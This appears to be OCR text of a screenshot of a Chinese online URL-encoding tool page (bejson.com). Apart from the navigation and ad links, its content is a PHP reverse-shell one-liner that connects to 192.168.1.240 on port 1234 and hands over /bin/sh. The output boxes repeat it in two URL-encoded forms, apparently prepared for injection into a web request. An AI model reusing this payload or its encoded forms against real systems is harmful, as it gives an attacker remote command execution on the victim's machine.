 bejson.com/enc/urlencode/index.html
BEJSON
始于2011
JSON工具 编码/加密 格式化 网络 前端 后端 转换 其他 文档 图片处理 文字处理 语言 功能搜索
在线htpasswd生成器 在线Gzip加密解密工具 在线Base32编码加密解密工具 在线md2加密工具 在线Shake加密工具 在线Keccak加密工具 更多
什么是JSON JSON的用法 开源数据库管理工具 实力产品流量变现 恒创科技_海外服务器2折起 阿里云优惠券 华纳云_CN2云服务器5M 16元/月 腾讯云优惠券
URL编码
1 php -r '$sock=fsockopen("192.168.1.240",1234);system("/bin/sh <&3 >&3 2>&3");'
URL编码 URL解码 交换内容 清空 下载加密/解密代码 复制加密/解密代码
encodeURI编码,不会对特殊符号编码
1 php%20-
r%20'$sock=fsockopen(%22192.168.1.240%22,1234);system(%22/bin/sh%20
%3C&3%20%3E&3%202%3E&3%22);'
encodeURIComponent编码方式，会对特殊符号编码
1 php%20-
r%20'%24sock%3Dfsockopen(%22192.168.1.240%22%2C1234)%3Bsystem(%
22%2Fbin%2Fsh%20%3C%263%20%3E%263%202%3E%263%22)%3B'